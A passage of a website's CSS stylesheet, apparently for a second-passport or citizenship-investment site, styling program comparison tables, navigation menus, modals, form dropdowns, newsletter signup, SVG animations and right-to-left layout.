	margin: auto;
	font-size: 0
}

.compare-wrapper .compare-box .detailrow .col-lg-2 {
	height: auto;
	min-height: 100px;
	padding-top: 0;
	padding-bottom: 0;
	display: flex;
	align-items: center;
	border-left: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .txt {
	width: auto;
	height: auto;
	display: flex;
	align-items: center;
	text-align: center;
	margin: auto;
	padding: 0 5px;
	font-size: 16px;
	line-height: 1.3;
	color: #000;
	font-weight: 500
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .txt2 {
	width: auto;
	height: auto;
	display: flex;
	align-items: center;
	text-align: center;
	margin: 0px auto;
	padding: 10px 5px;
	font-size: 16px;
	line-height: 1.3;
	color: #363535;
	font-weight: bold
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .rate {
	font-weight: bold;
	color: #363535
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl:first-child {
	border-right: solid 1px #d3d8e1
}

.compare-wrapper .compare-box .detailrow .col-lg-2 .lbl {
	float: left;
	padding: 10px 20px;
	width: 73px
}

.compare-wrapper .compare-box .col-lg-2 {
	border-left: solid 1px #2e4b70;
	height: 100%
}

.compare-wrapper .compare-box .logo-icon {
	width: 100%;
	height: auto;
	text-align: center;
	position: relative;
	margin-top: -45px;
	margin-bottom: 0
}

.compare-wrapper .compare-box .logo-icon img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.compare-wrapper .compare-box .top-head {
	background: #163760;
	color: #fff;
	height: 97px
}

.compare-wrapper .compare-box .top-head h3 {
	font-size: 18px;
	line-height: 1;
	color: #fff;
	text-transform: uppercase;
	font-weight: 500;
	letter-spacing: 0;
	text-align: center
}

.compare-wrapper .compare-box .select-programs {
	width: 100%;
	height: auto;
	padding-top: 34px
}

.compare-wrapper .compare-box .select-programs input.search-txt {
	width: 100%;
	height: 40px;
	border-radius: 0!important;
	border: solid 1px #bbc1cb!important;
	top: 0!important;
	font-weight: 300;
	font-size: 16px;
	color: #000;
	padding: 0 10px!important
}

.compare-wrapper .compare-box .slt2 {
	padding-top: 0;
	margin-top: -5px
}

.compare-wrapper .compare-box label {
	font-weight: 500
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border: none
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 40px;
	font-size: 16px;
	text-transform: uppercase;
	line-height: 40px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	font-weight: 300;
	padding: 0px;
	outline: none!important;
	color: #fff
}

.compare-wrapper .compare-box .SumoSelect.open>.CaptionCont,
.compare-wrapper .compare-box .SumoSelect:focus>.CaptionCont,
.compare-wrapper .compare-box .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0;
	top: -15px
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -9px
}

.compare-wrapper .compare-box .SumoSelect>.CaptionCont>label {
	width: 13px
}

.compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	top: 48px;
	border-radius: 0px
}

.compare-wrapper .compare-box .SumoSelect.open {
	background: #fff;
	padding: 5px
}

.compare-wrapper .compare-box .compare-wrapper .compare-box .SumoSelect.open>.optWrapper {
	padding: 5px
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper {
	border: none
}

.compare-wrapper span.mobiletitle {
	width: 100%;
	height: auto;
	display: none;
	font-weight: bold;
	color: #213e6a
}

.headerblock .bottom-sec .container {
	position: relative
}

.programsubnav {
	width: 100%;
	height: 5px;
	position: absolute;
	left: 0;
	top: 100%;
	background: #ffff;
	margin-top: 20px;
	opacity: 0;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 0px 14px 20px 0px rgba(50, 50, 50, 0.21)
}

.programsubnav .outer-box {
	height: auto;
	float: left;
	padding-top: 45px;
	padding-bottom: 45px
}

.programsubnav .outer-box h3 {
	font-size: 24px;
	line-height: 1;
	color: #163760;
	font-weight: bold;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 20px
}

.programsubnav .outer-box h4 {
	font-size: 20px;
	line-height: 1;
	color: #000;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 17px
}

.programsubnav .outer-box h5 {
	font-size: 14px;
	line-height: 1;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 20px
}

.programsubnav .outer-box h6 {
	font-size: 14px;
	line-height: 1;
	color: #000;
	font-weight: 400;
	text-transform: uppercase;
	letter-spacing: 0;
	margin-bottom: 0;
	margin-top: -25px;
	margin-bottom: 5px
}

.programsubnav .outer-box .oter-row {
	width: 100%;
	height: auto
}

.programsubnav .outer-box .col-6 {
	width: 50%;
	height: auto;
	float: left
}

.programsubnav .outer-box ul {
	padding: 0;
	margin: 0
}

.programsubnav .outer-box li {
	list-style-type: none;
	width: 100%;
	font-size: 16px;
	line-height: 1;
	color: #000;
	font-weight: 300;
	margin: 0 0 10px 0
}

.programsubnav .outer-box li a {
	color: #000
}

.programsubnav .outer-box li a:hover {
	color: #163760
}

.programsubnav .outer-box .mr-top {
	margin-top: 25px;
	width: 100%;
	height: auto;
	display: inline-block
}

.programsubnav .outer-box .mr-top2 {
	margin-top: 60px;
	width: 100%;
	height: auto;
	display: inline-block
}

.programsubnav .b1 {
	width: 50%;
	border-right: solid 1px #cccccc;
	padding-left: 40px
}

.programsubnav .b2 {
	width: 27%;
	border-right: solid 1px #163760;
	padding-left: 60px;
	padding-right: 0
}

.programsubnav .b3 {
	width: 33%;
	padding-left: 40px;
	background-color: #ebebeb
}

.programsubnav .b3 h3 {
	color: #000
}

.programsubnav.ptop {
	opacity: 1;
	height: auto
}

.modal {
	position: absolute;
	z-index: 10000;
	top: 0;
	left: 0;
	visibility: hidden;
	width: 100%;
	height: 100%
}

.modal.is-visible {
	visibility: visible
}

.modal-overlay {
	position: fixed;
	z-index: 10;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	visibility: hidden;
	opacity: 0;
	transition: visibility 0s linear 0.3s, opacity 0.3s
}

.modal.is-visible .modal-overlay {
	opacity: 1;
	visibility: visible;
	transition-delay: 0s
}

.modal-wrapper {
	position: fixed;
	z-index: 9999;
	top: 6em;
	left: 46%;
	width: 37em;
	margin-left: -16em;
	background-color: #fff;
	box-shadow: 0 0 1.5em rgba(0, 0, 0, 0.35)
}

.modal-transition {
	transition: all 0.3s 0.12s;
	transform: translateY(-10%);
	opacity: 0
}

.modal.is-visible .modal-transition {
	transform: translateY(0);
	opacity: 1
}

.modal-content,
.modal-header {
	padding: 1em
}

.modal-header {
	position: relative;
	background-color: #fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.06);
	border-bottom: 1px solid #e8e8e8
}

.modal-close {
	position: absolute;
	top: 0;
	right: 0;
	padding: 10px;
	color: #aaa;
	background: none;
	border: 0
}

.modal-close:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: block
}

.modal-close:hover {
	color: #777
}

.modal-heading {
	font-size: 32px;
	line-height: 1.2;
	letter-spacing: 0;
	text-transform: uppercase;
	margin: 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #000;
	font-weight: 300
}

.modal-content>:first-child {
	margin-top: 0
}

.modal-content>:last-child {
	margin-bottom: 0
}

.home-latest-news .news-gallerysec .outerbox .pic .bx2 {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .pic .bx {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .more {
	margin-top: 20px
}

.home-latest-news .news-gallerysec .outerbox p {
	margin-bottom: 10px
}

.why-second-passport h2:before {
	background: url(../images/beforebg.png)
}

.why-second-passport h2:after {
	background: url(../images/beforebg.png)
}

.home-latest-news h2:before {
	background: url(../images/beforebg.png)
}

.home-latest-news h2:after {
	background: url(../images/beforebg.png)
}

.h-our-programsouter {
	background: url(../images/map-dot-big.png) top center no-repeat
}

.program-tabsec .col-lg-4 {
	display: flex
}

.program-tabsec .outerbox {
	height: auto
}

.program-tabsec .outerbox a {
	display: block;
	height: 100%;
	overflow: hidden
}

.program-tabsec .outerbox .pic .bx {
	display: none
}

.program-tabsec .outerbox .pic .bx2 {
	display: none
}

.program-tabsec .outerbox .pic {
	max-height: 100px;
	display: block
}

.program-tabsec .outerbox .content-sec {
	height: 100%
}

.program-tabsec .last-col .btn {
	height: auto
}

.program-tabsec .compare {
	height: auto
}

.home-signimagesec .container img {
	max-width: 625px
}

.appl-listingsec li {
	font-size: 14px
}

.appl-top-sec {
	padding-bottom: 30px
}

.btn.clicktoexpand {
	cursor: pointer
}

.programtop-nav.prnav.top-stickouter li a {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.programtop-nav.prnav.top-stickouter li a:hover {
	font-weight: bold
}

.programtop-nav .active {
	font-weight: bold
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	display: none
}

.benifit-sec .b-gallery .outerbox .pic .bx {
	display: none
}

.hide2 {
	display: none
}

.benifit-sec .b-gallery .outerbox .pic .bx2 {
	display: none
}

button.expand-btn .expn {
	display: inline-block
}

button.expand-btn .less {
	display: none
}

button.expand-btn {
	font-size: 16px;
	line-height: 1;
	color: #1c2842!important;
	text-transform: uppercase;
	font-weight: 500;
	border: none;
	outline: none;
	background: none;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

button.expand-btn:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: relative;
	right: -10px;
	top: 2px;
	background: none
}

button.expand-btn.clicked .expn {
	display: none
}

button.expand-btn.clicked .less {
	display: inline-block
}

button.expand-btn.clicked:after {
	content: ""
}

svg {
	height: 85vh;
	margin: auto;
	display: block
}

svg path {
	fill: none;
	stroke: red;
	stroke-width: 1;
	stroke-linecap: round;
	stroke-linejoin: round;
	stroke-miterlimit: 10
}

svg path.st1 {
	stroke-width: 2
}

.home-signimagesec .container img {
	display: none
}

.home-signimagesec .svgAnimation.is-animated {
	stroke: #213e6a;
	stroke-width: 1
}

.home-signimagesec svg {
	height: auto
}

.home-signimagesec .pathWrap {
	margin: 0;
	float: right;
	max-width: 640px
}

.homemain-banner .svgAnimation.is-animated {
	stroke: #fff;
	stroke-width: 1
}

.homemain-banner svg {
	height: auto
}
.contact-and-advisersec .bottom-signsec .svgAnimation.is-animated {
	stroke: #fff;
	stroke-width: 1
}

.contact-and-advisersec .bottom-signsec svg {
	height: auto
}

.contact-and-advisersec .bottom-signsec .pathWrap {
	margin: 0;
	max-width: 350px;
	position: absolute;
	top: -42px;
	right: 0;
	display: none
}

.headerblock .mobilehdr {
	display: none
}

.headerblock .bottom-sec .logosec a.mobilhide {
	display: block
}

.headerblock .bottom-sec .logosec a.mobil-logo {
	display: none
}

.mblprgms {
	width: 20px;
	height: 30px;
	position: absolute;
	z-index: 2000;
	font-size: 0;
	top: 220px;
	right: 20.5vw;
	display: none
}

.mblprgms:before {
	content: "";
	font: normal normal normal 33px/1 fontawesome;
	color: #163760
}

.mblprgmsclose {
	left: 19vw;
	display: none;
	position: absolute;
	top: 120px;
	z-index: 2500;
	width: 85px;
	height: 14px;
	background: url(../images/backbtn.png) 0 0;
	font-size: 0
}

.mblprgmsclose:before {
	font-size: 0
}

.home-mobilbanner {
	width: 100%;
	height: auto
}

.home-mobilbanner img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.home-mobilbanner {
	display: none
}

.home-signimagesec-mobile {
	display: none
}

.home-latest-news .news-gallerysec .outerbox .more {
	background: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form {
	display: flex;
	justify-content: space-between
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-email {
	width: calc(100% - 200px);
	height: 50px;
	background: #fff;
	float: left;
	font-size: 16px;
	color: #0d101b;
	font-weight: 300;
	padding: 0 20px;
	border: none;
	outline: none;
	font-family: "Gotham"
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit {
	width: 155px;
	height: 50px;
	background: #213e6a;
	border: none;
	float: right;
	outline: none;
	font-family: "Gotham";
	font-weight: 300;
	font-size: 22px;
	text-transform: uppercase;
	color: #fff;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
        border-radius: 0;
        padding: 10px
}

.subscribe-sec .newsletterbox .tnp-widget-minimal form input.tnp-submit:hover {
	background: #000
}

.newsletterbox p {
	font-style: italic;
	font-size: 13px;
	line-height: 1.2;
	clear: both;
	display: block;
	padding-top: 10px;
	text-align: right;
	font-weight: 500
}

.newsletterbox p a {
	color: #fff;
	text-decoration: underline
}

.newsletterbox p a:hover {
	color: #000
}

.benifit-sec .b-gallery .outerbox .show-more {
	display: none
}

.benifit-sec h3 {
	margin-bottom: 53px
}

.inner-banner-sec .log-icon {
	border-radius: 50%;
	overflow: hidden
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .SumoSelect>.CaptionCont>span.placeholder {
	color: #191919;
	font-style: normal
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec input.search-txt {
	font-weight: 500;
	height: 45px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec:before {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	color: #656565;
	position: absolute;
	right: 20px;
	top: 9px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	height: auto;
	min-height: 45px;
	position: relative
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec li {
	font-size: 15px;
	font-weight: 500;
	font-family: "Gotham"
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-results__option {
	padding: 6px;
	user-select: none;
	-webkit-user-select: none;
	font-size: 13px;
	line-height: 1;
	color: #fff;
	font-weight: 500;
	background: #172643
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--multiple {
	background: none
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec span.select2-selection.select2-selection--multiple {
	border: none!important
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container {
	width: 80%!important;
	position: relative;
	z-index: 20
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-results__option .select2-container--default .select2-results__option--selected {
	background-color: #3e4658
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-results__option--selected {
	background-color: #5c6f96!important
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-selection--single {
	width: 110%;
	height: 45px;
	background: #10182f;
	border: solid 1px #455d7d;
	outline: none;
	padding: 0 10px;
	font-size: 14px;
	font-weight: 500;
	color: #fff;
	border-radius: 0
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #ffffff;
	line-height: 28px;
	margin-top: 8px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 43px;
	position: absolute;
	top: 1px;
	right: -10px;
	width: 20px
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
	border-style: solid;
	border-width: 6px 6px 0 6px;
	height: 0;
	left: 50%;
	margin-left: -4px;
	margin-top: -2px;
	position: absolute;
	top: 50%;
	width: 0
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .iti__arrow {
	margin-left: 4px;
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-top: 6px solid #fff
}

.page-template-partners-agents .inner-wrapper .inner-form-sec .formoutersec .col-lg-12 .fw .numbersec .iti__arrow--up {
	border-top: none;
	border-bottom: 6px solid #fff
}

.compare-wrapper .compare-box .logo-icon {
	position: relative;
	margin-top: -45px;
	margin-bottom: 0;
	width: 77px;
	height: 77px;
	border-radius: 50%;
	overflow: hidden;
	display: inline-block
}

.compare-wrapper .compare-box .top-head .col-lg-2 {
	text-align: center
}

.compare-wrapper .compare-box .top-head .col-lg-2 {
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-end;
	padding-bottom: 15px;
	justify-content: center
}

.compare-wrapper .compare-box .SumoSelect>.optWrapper>.options li.opt {
	text-align: left
}

.country-infosec .text {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.country-infosec .text p {
	display: none
}

.country-infosec .text p:first-child {
	display: block;
	display: -webkit-box;
	max-width: 100%;
	height: 67px;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis
}

.country-infosec .text .exptxt {
	width: 140px;
	height: 22px;
	position: relative;
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	cursor: pointer;
	display: block;
	margin-top: 10px
}

.country-infosec .text .exptxt:after {
	content: "";
	font: normal normal normal 22px/1 fontawesome;
	display: inline-block;
	position: absolute;
	right: 10px;
	top: -4px
}

.country-infosec .text.opn p:first-child {
	height: auto;
	-webkit-line-clamp: inherit;
	-webkit-box-orient: vertical;
	overflow: initial;
	text-overflow: inherit
}

.country-infosec .text.opn p {
	display: block
}

.country-infosec .text.opn .exptxt:after {
	content: ""
}

.country-infosec .text.opn .exptxt {
	font-size: 0
}

.country-infosec .text.opn .exptxt:before {
	content: "READ LESS";
	font-size: 16px;
	line-height: 1;
	color: #fff!important;
	text-transform: uppercase;
	font-weight: 300;
	position: absolute;
	left: 0;
	top: 0
}

.headerblock .main-navigation>ul li.abtmbl {
	display: none
}

.page-template-check-eligibility .inner-form-sec .formoutersec .SumoSelect.open {
	padding: 0 10px
}

.inner-form-sec .formoutersec .col-lg-4,
.inner-form-sec .formoutersec .col-lg-5,
.inner-form-sec .formoutersec .col-lg-6,
.inner-form-sec .formoutersec .col-lg-7,
.inner-form-sec .formoutersec .col-lg-12 {
	display: flex;
	flex-wrap: wrap
}

.inner-form-sec .formoutersec .col-lg-4 label.error,
.inner-form-sec .formoutersec .col-lg-5 label.error,
.inner-form-sec .formoutersec .col-lg-6 label.error,
.inner-form-sec .formoutersec .col-lg-7 label.error,
.inner-form-sec .formoutersec .col-lg-12 label.error {
	top: -38px
}

.inner-form-sec .formoutersec .col-lg-4 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-5 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-6 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-7 .SumoSelect label.error,
.inner-form-sec .formoutersec .col-lg-12 .SumoSelect label.error {
	left: -10px
}

.inner-form-sec .formoutersec .col-lg-4 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-5 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-6 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-7 .iti.iti--allow-dropdown label.error,
.inner-form-sec .formoutersec .col-lg-12 .iti.iti--allow-dropdown label.error {
	left: -10px
}

.inner-form-sec .formoutersec .col-lg-4 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-5 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-6 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-7 label#partner-target-markets-error,
.inner-form-sec .formoutersec .col-lg-12 label#partner-target-markets-error {
	min-height: 20px
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container,
.inner-form-sec .formoutersec .col-lg-5 .select2-container,
.inner-form-sec .formoutersec .col-lg-6 .select2-container,
.inner-form-sec .formoutersec .col-lg-7 .select2-container,
.inner-form-sec .formoutersec .col-lg-12 .select2-container {
	width: 100%!important
}

.inner-form-sec .formoutersec .col-lg-4 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-5 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-6 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-7 .inner-form-sec .formoutersec .SumoSelect,
.inner-form-sec .formoutersec .col-lg-12 .inner-form-sec .formoutersec .SumoSelect {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-5 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-6 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-7 .select2-container .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-12 .select2-container .select2-selection--single {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single {
	border: solid 1px #d7d7d7
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b:before {
	content: "";
	font: normal normal normal 23px/1 fontawesome;
	position: relative;
	top: -18px
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b {
	background: none;
	display: inline-block;
	color: #656565;
	margin-left: 0;
	border: none;
	top: 24px;
	left: 0
}

.inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__rendered,
.inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #7d7878
}

.inner-form-sec .formoutersec .col-lg-4 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-5 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-6 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-7 .select-programs--.slt2,
.inner-form-sec .formoutersec .col-lg-12 .select-programs--.slt2 {
	width: 100%
}

.inner-form-sec .formoutersec .col-lg-12 .fw .numbersec {
	width: 100%
}

.inner-form-sec .formoutersec .bdr-txt {
	width: 100%
}

.inner-form-sec .formoutersec label {
	margin-top: 15px;
	margin-bottom: 15px
}

.inner-form-sec .formoutersec .row.bdr-btm {
	width: 100%;
	margin: 0
}

.inner-form-sec .formoutersec .row.bdr-btm .col-lg-4 {
	padding: 0
}

.contact-wrapper .get-btn {
	width: 180px;
	height: 35px;
	font-size: 15px;
	line-height: 35px;
	text-align: center;
	padding: 0
}

.contact-wrapper .inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__rendered,
.contact-wrapper .inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #191919;
	font-size: 15px
}

.contact-wrapper .inner-form-sec .formoutersec .col-lg-12:last-child {
	display: block
}

.page-template-partners-agents .inner-form-sec .formoutersec .col-lg-12:last-child .row .col-lg-12:last-child {
	display: block
}

.page-template-check-eligibility .inner-form-sec .formoutersec .col-lg-12:last-child {
	display: block
}

label#partner-target-markets-error {
	min-height: 20px
}

.contact-and-advisersec label.error {
	z-index: 10
}

body.rtl {
	text-align: right
}

body.rtl .homemain-banner h2 {
	text-align: right!important
}

body.rtl .homemain-banner h1 {
	text-align: right!important
}

body.rtl .homemain-banner .pathWrap {
	float: right
}

body.rtl .homemain-banner .outercontent-box .content-sec .container {
	max-width: 1700px
}

body.rtl .main-navigation li a {
	text-align: right
}

body.rtl .programsubnav .outer-box .col-6 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h3 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h4 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box h6 {
	padding-right: 15px
}

body.rtl .programsubnav .outer-box li {
	padding-right: 15px
}

body.rtl .become-our-ambassador-sec {
	transform: scaleX(-1)
}

body.rtl .become-our-ambassador-sec .container {
	transform: scaleX(-1)
}

body.rtl .inner-banner-sec h1 {
	text-align: right
}

body.rtl .inner-banner-sec h2 {
	text-align: right
}

body.rtl .bespoke-sec .pic img {
	right: 0
}

body.rtl .contact-and-advisersec .bottom-signsec .pathWrap {
	right: auto;
	left: 0
}

body.rtl .contact-and-advisersec .formoutersec .select2-container--default .select2-selection--single .select2-selection__arrow {
	right: auto;
	left: 0
}

body.rtl .programtop-nav.prnav.top-stickouter li {
	border-right: none;
	border-left: solid 1px #8b9ba9
}

body.rtl .programtop-nav.prnav.top-stickouter li:last-child {
	border: none
}

body.rtl .programtop-nav.FAQ li {
	border: none
}

body.rtl .programtop-nav.FAQ li:last-child {
	border: none
}

body.rtl .faq-section .acc__title {
	text-align: right;
	padding-right: 0;
	padding-left: 22px
}

body.rtl .faq-section .acc__title:after {
	right: auto;
	left: 0
}

body.rtl .faq-section .acc__panel {
	text-align: right
}

body.rtl .inner-form-sec .formoutersec .col-lg-4 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-5 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-6 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-7 .select2-container--default .select2-selection--single .select2-selection__arrow b,
body.rtl .inner-form-sec .formoutersec .col-lg-12 .select2-container--default .select2-selection--single .select2-selection__arrow b {
	left: 30px
}

body.rtl .country-infosec .text .exptxt:after {
	right: auto;
	left: 0
}

body.rtl .headerblock .top-sec .form-control {
	padding-left: 0;
	padding-right: 20px
}

body.rtl .footer-nav-outer .social-media ul li {
	margin: 0 0 0 13px;
	float: right
}

.page-template-about.rtl .inner-banner-sec {
	position: relative
}

.page-template-about.rtl .inner-banner-sec:before {
	content: "";
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	opacity: 0.4;
	background: #000
}

.page-template-about.rtl .inner-banner-sec h1 {
	color: #fff
}

.page-template-about.rtl .inner-banner-sec h2 {
	color: #fff
}

.homemain-banner .sign {
	display: none
}

.homemain-banner .outercontent-box {
	display: block
}

.citizenshipnewsmobile.row {
	display: none
}

.program-tabsec .outerbox .content-sec .icon {
	background: #e8e7e7;
	border: solid 3px #fff
}

.program-tabsec .outerbox .content-sec .icon img {
	width: 110%;
	height: auto;
	max-width: 110%;
	position: relative;
	left: -5%;
	top: -5%
}

.home-latest-news .news-gallerysec .outerbox .content-box {
	text-align: left
}

body.rtl .home-latest-news .news-gallerysec .outerbox .content-box {
	text-align: right
}

.inner-banner-sec {
	min-height: 400px;
	background: url(../images/dflt-banner.jpg) top center
}

.benifit-sec {
	text-align: left
}

.benifit-sec .b-gallery .outerbox .show-more {
	position: relative
}

.benifit-sec .b-gallery .outerbox .show-more:after {
	position: absolute;
	right: 10px;
	top: 7px
}

body.rtl .benifit-sec {
	text-align: right
}

.sub-back {
	display: none
}

.sbk2 {
	display: none
}

.fancybox-content .formoutersec {
	width: 100%;
	max-width: 1000px;
	height: auto
}

.fancybox-content .formoutersec .select-programs {
	width: 100%;
